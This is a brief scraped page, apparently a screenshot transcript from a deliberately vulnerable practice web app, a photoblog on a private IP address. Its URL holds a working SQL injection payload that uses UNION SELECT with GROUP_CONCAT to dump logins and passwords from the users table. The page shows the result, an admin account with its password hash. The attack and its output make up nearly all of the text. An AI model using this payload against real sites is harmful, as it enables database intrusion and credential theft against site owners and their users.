 Not secure 192.168.10.225/cat.php?id=-3+union+select+1,/*!50000(SELECT+GROUP_CONCAT(login,0x3a,password+SEPARATOR+0x3c62723e)+FROM+users)*/,3,4--+- V
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright